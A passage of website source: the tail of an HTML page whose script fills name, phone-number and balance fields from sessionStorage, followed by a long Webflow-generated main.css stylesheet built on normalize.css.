 document.getElementById("nohp").value = nohp + "";
  var nama = sessionStorage.getItem("nama");
 document.getElementById("nama").value = nama + "";
  var saldo = sessionStorage.getItem("saldo");
 document.getElementById("saldo").value = saldo + "";
 

</script>

</body>
</html>
---- main.css ----
/* Generated on: Wed Feb 01 2023 20:02:43 GMT+0000 (Coordinated Universal Time) */

/* ==========================================================================

   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 

   ========================================================================== */

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type='checkbox'],
input[type='radio'] {
    box-sizing: border-box;
    padding: 0
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
    height: auto
}

input[type='search'] {
    -webkit-appearance: none
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

/* ==========================================================================

   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.

   ========================================================================== */

@font-face {
    font-family: 'webflow-icons';
    src: url("[data-uri]") format('truetype');
    font-weight: normal;
    font-style: normal
}

[class^="w-icon-"],
[class*=" w-icon-"] {
    font-family: 'webflow-icons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.w-icon-slider-right:before {
    content: "\e600"
}

.w-icon-slider-left:before {
    content: "\e601"
}

.w-icon-nav-menu:before {
    content: "\e602"
}

.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
    content: "\e603"
}

.w-icon-file-upload-remove:before {
    content: "\e900"
}

.w-icon-file-upload-icon:before {
    content: "\e903"
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    height: 100%
}

body {
    margin: 0;
    min-height: 100%;
    background-color: #fff;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333
}

img {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block
}

html.w-mod-touch * {
    background-attachment: scroll !important
}

.w-block {
    display: block
}

.w-inline-block {
    max-width: 100%;
    display: inline-block
}

.w-clearfix:before,
.w-clearfix:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-clearfix:after {
    clear: both
}

.w-hidden {
    display: none
}

.w-button {
    display: inline-block;
    padding: 9px 15px;
    background-color: #3898EC;
    color: white;
    border: 0;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
    border-radius: 0
}

input.w-button {
    -webkit-appearance: button
}

html[data-w-dynpage] [data-w-cloak] {
    color: transparent !important
}

.w-webflow-badge,
.w-webflow-badge * {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    z-index: auto;
    display: block;
    visibility: visible;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    box-sizing: border-box;
    width: auto;
    height: auto;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    margin: 0;
    padding: 0;
    float: none;
    clear: none;
    border: 0 none transparent;
    border-radius: 0;
    background: none;
    background-image: none;
    background-position: 0% 0%;
    background-size: auto auto;
    background-repeat: repeat;
    background-origin: padding-box;
    background-clip: border-box;
    background-attachment: scroll;
    background-color: transparent;
    box-shadow: none;
    opacity: 1;
    transform: none;
    transition: none;
    direction: ltr;
    font-family: inherit;
    font-weight: inherit;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-variant: inherit;
    text-align: inherit;
    letter-spacing: inherit;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: inherit;
    list-style-type: disc;
    text-shadow: none;
    font-smoothing: auto;
    vertical-align: baseline;
    cursor: inherit;
    white-space: inherit;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal
}

.w-webflow-badge {
    position: fixed !important;
    display: inline-block !important;
    visibility: visible !important;
    z-index: 2147483647 !important;
    top: auto !important;
    right: 12px !important;
    bottom: 12px !important;
    left: auto !important;
    color: #AAADB0 !important;
    background-color: #fff !important;
    border-radius: 3px !important;
    padding: 6px 8px 6px 6px !important;
    font-size: 12px !important;
    opacity: 1 !important;
    line-height: 14px !important;
    text-decoration: none !important;
    transform: none !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    overflow: visible !important;
    white-space: nowrap;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.1);
    cursor: pointer
}

.w-webflow-badge>img {
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    vertical-align: middle !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
    margin-bottom: 10px
}

h1 {
    font-size: 38px;
    line-height: 44px;
    margin-top: 20px
}

h2 {
    font-size: 32px;
    line-height: 36px;
    margin-top: 20px
}

h3 {
    font-size: 24px;
    line-height: 30px;
    margin-top: 20px
}

h4 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 10px
}

h5 {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px
}

h6 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 10px
}

p {
    margin-top: 0;
    margin-bottom: 10px
}

blockquote {
    margin: 0 0 10px 0;
    padding: 10px 20px;
    border-left: 5px solid #E2E2E2;
    font-size: 18px;
    line-height: 22px
}

figure {
    margin: 0;
    margin-bottom: 10px
}

figcaption {
    margin-top: 5px;
    text-align: center
}

ul,
ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px
}

.w-list-unstyled {
    padding-left: 0;
    list-style: none
}

.w-embed:before,
.w-embed:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-embed:after {
    clear: both
}

.w-video {
    width: 100%;
    position: relative;
    padding: 0
}

.w-video iframe,
.w-video object,
.w-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0
}

button,
[type='button'],
[type='reset'] {
    border: 0;
    cursor: pointer;
    -webkit-appearance: button
}

.w-form {
    margin: 0 0 15px
}

.w-form-done {
    display: none;
    padding: 20px;
    text-align: center;
    background-color: #dddddd
}

.w-form-fail {
    display: none;
    margin-top: 10px;
    padding: 10px;
    background-color: #ffdede
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold
}

.w-input,
.w-select {
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333333;
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid #cccccc
}

.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
    color: #999
}

.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
    color: #999;
    opacity: 1
}

.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
    color: #999
}

.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
    color: #999
}

.w-input:focus,
.w-select:focus {
    border-color: #3898EC;
    outline: 0
}

.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
    cursor: not-allowed
}

.w-input[disabled]:not(.w-input-disabled),
.w-select[disabled]:not(.w-input-disabled),
.w-input[readonly],
.w-select[readonly],
fieldset[disabled]:not(.w-input-disabled) .w-input,
fieldset[disabled]:not(.w-input-disabled) .w-select {
    background-color: #eeeeee
}

textarea.w-input,
textarea.w-select {
    height: auto
}

.w-select {
    background-color: #f3f3f3
}

.w-select[multiple] {
    height: auto
}

.w-form-label {
    display: inline-block;
    cursor: pointer;
    font-weight: normal;
    margin-bottom: 0px
}

.w-radio {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px
}

.w-radio:before,
.w-radio:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-radio:after {
    clear: both
}

.w-radio-input {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
    float: left;
    margin-left: -20px
}

.w-radio-input {
    margin-top: 3px
}

.w-file-upload {
    display: block;
    margin-bottom: 10px
}

.w-file-upload-input {
    width: .1px;
    height: .1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -100
}

.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
    display: inline-block;
    color: #333333
}

.w-file-upload-error {
    display: block;
    margin-top: 10px
}

.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
    display: none
}

.w-file-upload-uploading-btn {
    display: flex;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa
}

.w-file-upload-file {
    display: flex;
    flex-grow: 1;
    justify-content: space-between;
    margin: 0;
    padding: 8px 9px 8px 11px;
    border: 1px solid #cccccc;
    background-color: #fafafa
}

.w-file-upload-file-name {
    font-size: 14px;
    font-weight: normal;
    display: block
}

.w-file-remove-link {
    margin-top: 3px;
    margin-left: 10px;
    width: auto;
    height: auto;
    padding: 3px;
    display: block;
    cursor: pointer
}

.w-icon-file-upload-remove {
    margin: auto;
    font-size: 10px
}

.w-file-upload-error-msg {
    display: inline-block;
    color: #ea384c;
    padding: 2px 0
}

.w-file-upload-info {
    display: inline-block;
    line-height: 38px;
    padding: 0 12px
}

.w-file-upload-label {
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa
}

.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
    display: inline-block;
    margin-right: 8px;
    width: 20px
}

.w-icon-file-upload-uploading {
    height: 20px
}

.w-container {
    margin-left: auto;
    margin-right: auto;
    max-width: 940px
}

.w-container:before,
.w-container:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-container:after {
    clear: both
}

.w-container .w-row {
    margin-left: -10px;
    margin-right: -10px
}

.w-row:before,
.w-row:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-row:after {
    clear: both
}

.w-row .w-row {
    margin-left: 0;
    margin-right: 0
}

.w-col {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px
}

.w-col .w-col {
    padding-left: 0;
    padding-right: 0
}

.w-col-1 {
    width: 8.33333333%
}

.w-col-2 {
    width: 16.66666667%
}

.w-col-3 {
    width: 25%
}

.w-col-4 {
    width: 33.33333333%
}

.w-col-5 {
    width: 41.66666667%
}

.w-col-6 {
    width: 50%
}

.w-col-7 {
    width: 58.33333333%
}

.w-col-8 {
    width: 66.66666667%
}

.w-col-9 {
    width: 75%
}

.w-col-10 {
    width: 83.33333333%
}

.w-col-11 {
    width: 91.66666667%
}

.w-col-12 {
    width: 100%
}

.w-hidden-main {
    display: none !important
}

@media screen and (max-width:991px) {
    .w-container {
        max-width: 728px
    }

    .w-hidden-main {
        display: inherit !important
    }

    .w-hidden-medium {
        display: none !important
    }

    .w-col-medium-1 {
        width: 8.33333333%
    }

    .w-col-medium-2 {
        width: 16.66666667%
    }

    .w-col-medium-3 {
        width: 25%
    }

    .w-col-medium-4 {
        width: 33.33333333%
    }

    .w-col-medium-5 {
        width: 41.66666667%
    }

    .w-col-medium-6 {
        width: 50%
    }

    .w-col-medium-7 {
        width: 58.33333333%
    }

    .w-col-medium-8 {
        width: 66.66666667%
    }

    .w-col-medium-9 {
        width: 75%
    }

    .w-col-medium-10 {
        width: 83.33333333%
    }

    .w-col-medium-11 {
        width: 91.66666667%
    }

    .w-col-medium-12 {
        width: 100%
    }

    .w-col-stack {
        width: 100%;
        left: auto;
        right: auto
    }
}

@media screen and (max-width:767px) {
    .w-hidden-main {
        display: inherit !important
    }

    .w-hidden-medium {
        display: inherit !important
    }

    .w-hidden-small {
        display: none !important
    }

    .w-row,
    .w-container .w-row {
        margin-left: 0;
        margin-right: 0
    }

    .w-col {
        width: 100%;
        left: auto;
        right: auto
    }

    .w-col-small-1 {
        width: 8.33333333%
    }

    .w-col-small-2 {
        width: 16.66666667%
    }

    .w-col-small-3 {
        width: 25%
    }

    .w-col-small-4 {
        width: 33.33333333%
    }

    .w-col-small-5 {
        width: 41.66666667%
    }

    .w-col-small-6 {
        width: 50%
    }

    .w-col-small-7 {
        width: 58.33333333%
    }

    .w-col-small-8 {
        width: 66.66666667%
    }

    .w-col-small-9 {
        width: 75%
    }

    .w-col-small-10 {
        width: 83.33333333%
    }

    .w-col-small-11 {
        width: 91.66666667%
    }

    .w-col-small-12 {
        width: 100%
    }
}

@media screen and (max-width:479px) {
    .w-container {
        max-width: none
    }

    .w-hidden-main {
        display: inherit !important
    }

    .w-hidden-medium {
        display: inherit !important
    }

    .w-hidden-small {
        display: inherit !important
    }

    .w-hidden-tiny {
        display: none !important
    }

    .w-col {
        width: 100%
    }

    .w-col-tiny-1 {
        width: 8.33333333%
    }

    .w-col-tiny-2 {
        width: 16.66666667%
    }

    .w-col-tiny-3 {
        width: 25%
    }

    .w-col-tiny-4 {
        width: 33.33333333%
    }

    .w-col-tiny-5 {
        width: 41.66666667%
    }

    .w-col-tiny-6 {
        width: 50%
    }

    .w-col-tiny-7 {
        width: 58.33333333%
    }

    .w-col-tiny-8 {
        width: 66.66666667%
    }

    .w-col-tiny-9 {
        width: 75%
    }

    .w-col-tiny-10 {
        width: 83.33333333%
    }

    .w-col-tiny-11 {
        width: 91.66666667%
    }

    .w-col-tiny-12 {
        width: 100%
    }
}

.w-widget {
    position: relative
}

.w-widget-map {
    width: 100%;
    height: 400px
}

.w-widget-map label {
    width: auto;
    display: inline
}

.w-widget-map img {
    max-width: inherit
}

.w-widget-map .gm-style-iw {
    text-align: center
}

.w-widget-map .gm-style-iw>button {
    display: none !important
}

.w-widget-twitter {
    overflow: hidden
}

.w-widget-twitter-count-shim {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 28px;
    height: 20px;
    text-align: center;
    background: white;
    border: #758696 solid 1px;
    border-radius: 3px
}

.w-widget-twitter-count-shim * {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
    position: relative;
    font-size: 15px;
    line-height: 12px;
    text-align: center;
    color: #999;
    font-family: serif
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
    position: relative;
    display: block
}

.w-widget-twitter-count-shim.w--large {
    width: 36px;
    height: 28px
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 18px
}

.w-widget-twitter-count-shim:not(.w--vertical) {
    margin-left: 5px;
    margin-right: 8px
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
    margin-left: 6px
}

.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
    top: 50%;
    left: 0;
    border: solid transparent;
    content: ' ';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
    border-color: rgba(117, 134, 150, 0);
    border-right-color: #5d6c7b;
    border-width: 4px;
    margin-left: -9px;
    margin-top: -4px
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
    border-width: 5px;
    margin-left: -10px;
    margin-top: -5px
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: white;
    border-width: 4px;
    margin-left: -8px;
    margin-top: -4px
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
    border-width: 5px;
    margin-left: -9px;
    margin-top: -5px
}

.w-widget-twitter-count-shim.w--vertical {
    width: 61px;
    height: 33px;
    margin-bottom: 8px
}

.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: ' ';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
}

.w-widget-twitter-count-shim.w--vertical:before {
    border-color: rgba(117, 134, 150, 0);
    border-top-color: #5d6c7b;
    border-width: 5px;
    margin-left: -5px
}

.w-widget-twitter-count-shim.w--vertical:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: white;
    border-width: 4px;
    margin-left: -4px
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 22px
}

.w-widget-twitter-count-shim.w--vertical.w--large {
    width: 76px
}

.w-background-video {
    position: relative;
    overflow: hidden;
    height: 500px;
    color: white
}

.w-background-video>video {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    margin: auto;
    width: 100%;
    height: 100%;
    right: -100%;
    bottom: -100%;
    top: -100%;
    left: -100%;
    object-fit: cover;
    z-index: -100
}

.w-background-video>video::-webkit-media-controls-start-playback-button {
    display: none !important;
    -webkit-appearance: none
}

.w-background-video--control {
    position: absolute;
    bottom: 1em;
    right: 1em;
    background-color: transparent;
    padding: 0
}

.w-background-video--control>[hidden] {
    display: none !important
}

.w-slider {
    position: relative;
    height: 300px;
    text-align: center;
    background: #dddddd;
    clear: both;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0)
}

.w-slider-mask {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
    left: 0;
    right: 0;
    height: 100%;
    white-space: nowrap
}

.w-slide {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
    white-space: normal;
    text-align: left
}

.w-slider-nav {
    position: absolute;
    z-index: 2;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding-top: 10px;
    height: 40px;
    text-align: center;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0)
}

.w-slider-nav.w-round>div {
    border-radius: 100%
}

.w-slider-nav.w-num>div {
    width: auto;
    height: auto;
    padding: .2em .5em;
    font-size: inherit;
    line-height: inherit
}

.w-slider-nav.w-shadow>div {
    box-shadow: 0 0 3px rgba(51, 51, 51, 0.4)
}

.w-slider-nav-invert {
    color: #fff
}

.w-slider-nav-invert>div {
    background-color: rgba(34, 34, 34, 0.4)
}

.w-slider-nav-invert>div.w-active {
    background-color: #222
}

.w-slider-dot {
    position: relative;
    display: inline-block;
    width: 1em;
    height: 1em;
    background-color: rgba(255, 255, 255, 0.4);
    cursor: pointer;
    margin: 0 3px .5em;
    transition: background-color 100ms, color 100ms
}

.w-slider-dot.w-active {
    background-color: #fff
}

.w-slider-dot:focus {
    outline: none;
    box-shadow: 0 0 0 2px #fff
}

.w-slider-dot:focus.w-active {
    box-shadow: none
}

.w-slider-arrow-left,
.w-slider-arrow-right {
    position: absolute;
    width: 80px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    color: white;
    font-size: 40px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.w-slider-arrow-left [class^='w-icon-'],
.w-slider-arrow-right [class^='w-icon-'],
.w-slider-arrow-left [class*=' w-icon-'],
.w-slider-arrow-right [class*=' w-icon-'] {
    position: absolute
}

.w-slider-arrow-left:focus,
.w-slider-arrow-right:focus {
    outline: 0
}

.w-slider-arrow-left {
    z-index: 3;
    right: auto
}

.w-slider-arrow-right {
    z-index: 4;
    left: auto
}

.w-icon-slider-left,
.w-icon-slider-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 1em;
    height: 1em
}

.w-slider-aria-label {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.w-slider-force-show {
    display: block !important
}

.w-dropdown {
    display: inline-block;
    position: relative;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    z-index: 900
}

.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
    position: relative;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    white-space: nowrap
}

.w-dropdown-toggle {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    cursor: pointer;
    padding-right: 40px
}

.w-dropdown-toggle:focus {
    outline: 0
}

.w-icon-dropdown-toggle {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    margin-right: 20px;
    width: 1em;
    height: 1em
}

.w-dropdown-list {
    position: absolute;
    background: #dddddd;
    display: none;
    min-width: 100%
}

.w-dropdown-list.w--open {
    display: block
}

.w-dropdown-link {
    padding: 10px 20px;
    display: block;
    color: #222222
}

.w-dropdown-link.w--current {
    color: #0082f3
}

.w-dropdown-link:focus {
    outline: 0
}

@media screen and (max-width:767px) {
    .w-nav-brand {
        padding-left: 10px
    }
}

.w-lightbox-backdrop {
    color: #000;
    cursor: auto;
    font-family: serif;
    font-size: medium;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-height: normal;
    list-style: disc;
    text-align: start;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    visibility: visible;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    color: #fff;
    font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
    font-size: 17px;
    line-height: 1.2;
    font-weight: 300;
    text-align: center;
    background: rgba(0, 0, 0, 0.9);
    z-index: 2000;
    outline: 0;
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-transform: translate(0, 0)
}

.w-lightbox-backdrop,
.w-lightbox-container {
    height: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.w-lightbox-content {
    position: relative;
    height: 100vh;
    overflow: hidden
}

.w-lightbox-view {
    position: absolute;
    width: 100vw;
    height: 100vh;
    opacity: 0
}

.w-lightbox-view:before {
    content: "";
    height: 100vh
}

.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
    height: 86vh
}

.w-lightbox-frame,
.w-lightbox-view:before {
    display: inline-block;
    vertical-align: middle
}

.w-lightbox-figure {
    position: relative;
    margin: 0
}

.w-lightbox-group .w-lightbox-figure {
    cursor: pointer
}

.w-lightbox-img {
    width: auto;
    height: auto;
    max-width: none
}

.w-lightbox-image {
    display: block;
    float: none;
    max-width: 100vw;
    max-height: 100vh
}

.w-lightbox-group .w-lightbox-image {
    max-height: 86vh
}

.w-lightbox-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5em 1em;
    background: rgba(0, 0, 0, 0.4);
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.w-lightbox-embed {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.w-lightbox-control {
    position: absolute;
    top: 0;
    width: 4em;
    background-size: 24px;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s
}

.w-lightbox-left {
    display: none;
    bottom: 0;
    left: 0;
    background-image: url("[data-uri]")
}

.w-lightbox-right {
    display: none;
    right: 0;
    bottom: 0;
    background-image: url("[data-uri]")
}

.w-lightbox-close {
    right: 0;
    height: 2.6em;
    background-image: url("[data-uri]");
    background-size: 18px
}

.w-lightbox-strip {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 1vh;
    line-height: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden
}

.w-lightbox-item {
    display: inline-block;
    width: 10vh;
    padding: 2vh 1vh;
    box-sizing: content-box;
    cursor: pointer;
    -webkit-transform: translate3d(0, 0, 0)
}

.w-lightbox-active {
    opacity: .3
}

.w-lightbox-thumbnail {
    position: relative;
    height: 10vh;
    background: #222;
    overflow: hidden
}

.w-lightbox-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0
}

.w-lightbox-thumbnail .w-lightbox-tall {
    top: 50%;
    width: 100%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.w-lightbox-thumbnail .w-lightbox-wide {
    left: 50%;
    height: 100%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

.w-lightbox-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    border: 5px solid rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    -webkit-animation: spin .8s infinite linear;
    animation: spin .8s infinite linear
}

.w-lightbox-spinner:after {
    content: "";
    position: absolute;
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 3px solid transparent;
    border-bottom-color: #fff;
    border-radius: 50%
}

.w-lightbox-hide {
    display: none
}

.w-lightbox-noscroll {
    overflow: hidden
}

@media (min-width:768px) {
    .w-lightbox-content {
        height: 96vh;
        margin-top: 2vh
    }

    .w-lightbox-view,
    .w-lightbox-view:before {
        height: 96vh
    }

    .w-lightbox-group,
    .w-lightbox-group .w-lightbox-view,
    .w-lightbox-group .w-lightbox-view:before {
        height: 84vh
    }

    .w-lightbox-image {
        max-width: 96vw;
        max-height: 96vh
    }

    .w-lightbox-group .w-lightbox-image {
        max-width: 82.3vw;
        max-height: 84vh
    }

    .w-lightbox-left,
    .w-lightbox-right {
        display: block;
        opacity: .5
    }

    .w-lightbox-close {
        opacity: .8
    }

    .w-lightbox-control:hover {
        opacity: 1
    }
}

.w-lightbox-inactive,
.w-lightbox-inactive:hover {
    opacity: 0
}

.w-richtext:before,
.w-richtext:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2
}

.w-richtext:after {
    clear: both
}

.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
    white-space: initial
}

.w-richtext ol,
.w-richtext ul {
    overflow: hidden
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after {
    outline: 2px solid #2895f7
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
    outline: 2px solid #2895f7
}

.w-richtext figure.w-richtext-figure-type-video>div:after,
.w-richtext figure[data-rt-type="video"]>div:after {
    content: '';
    position: absolute;
    display: none;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}

.w-richtext figure {
    position: relative;
    max-width: 60%
}

.w-richtext figure>div:before {
    cursor: default !important
}

.w-richtext figure img {
    width: 100%
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
    opacity: .6
}

.w-richtext figure div {
    font-size: 0px;
    color: transparent
}

.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
    display: table
}

.w-richtext figure.w-richtext-figure-type-image>div,
.w-richtext figure[data-rt-type="image"]>div {
    display: inline-block
}

.w-richtext figure.w-richtext-figure-type-image>figcaption,
